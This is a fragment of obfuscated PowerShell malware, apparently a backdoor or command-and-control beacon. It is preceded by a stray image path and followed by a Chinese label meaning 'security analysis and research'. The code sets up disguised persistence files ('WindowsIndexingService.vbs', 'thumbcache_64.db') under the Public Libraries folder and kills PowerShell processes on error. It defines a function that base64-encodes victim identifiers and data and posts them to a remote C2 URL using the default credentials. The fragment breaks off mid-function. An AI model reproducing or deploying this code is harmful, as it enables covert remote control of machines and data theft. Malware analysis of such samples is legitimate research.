 $tbexuigu = $env:PUBLIC + "\Libraries"
if (-not (Test-Path $tbexuigu)) { md $tbexuigu; }
$ubhcieechh = $tbexuigu + "\WindowsIndexingService.vbs";
$dvbstdtzzc  = "927.4";
$yjajsjwuwc = $env:temp + "\AFX50058.tmp";
$uwzhigh  = $tbexuigu + "\thumbcache_64.db";
$myurlpost = $false;
$gbgusuh = "w";

function iamwork2{ sc -Path $yjajsjwuwc -Value $(Get-Date); };
function xgycdheha( $ebfdudgvg ){
  if( $ebfdudgvg -match 'OutOfMemoryException' ){
    ri -Path $yjajsjwuwc -Force;
    get-process powershell* | stop-process;
    exit;
  };
}

function sendpost2( $ebfdudgvg ){
  if( !$myurlpost ){ return $false; };
  $xuzsfuvjh = New-Object System.Net.WebClient;
  $xuzsfuvjh.Credentials = [System.Net.CredentialCache]::DefaultCredentials;
  $xuzsfuvjh.Headers.Add("Content-Type", "application/x-www-form-urlencoded");
  $xuzsfuvjh.Encoding = [System.Text.Encoding]::UTF8;
  try{
    $zjsjsyat = $xuzsfuvjh.UploadString( $myurlpost, "l="+[Convert]::ToBase64String([Text.Encoding]::UTF8.GetBytes( ( "v=$dvbstdtzzc&guid=$sfttbiicwx&" +
    $ebfdudgvg ) ) ) );
    $zjsjsyat = [string][System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String( $zjsjsyat ) );
    if( !$gbgusuh ){ return $false; }
    if( $zaevscf -eq $zjsjsyat.Substring(0,16) ){
      return $zjsjsyat.Substring(16,$zjsjsyat.length-16) ;
    }else{
      $gbgusuh = $false;
      sendpost2 ("error=" + [Convert]::ToBase64String([Text.Encoding]::UTF8.GetBytes( $zjsjsyat ) ) );
    }
  }catch{
    xgycdheha $_.Exception.Message;
    $gbgusuh = $false;
    $xuzsfuvjh.UploadString( $myurlpost, "l="+[Convert]::ToBase64String([Text.Encoding]::UTF8.GetBytes( ( "v=$dvbstdtzzc&guid=$sfttbiicwx&error=sendpost2:" +
    $myurlpost+":"+$zjsjsyat +":"+ $_.Exception.Message ) ) ) );
安全分析与研究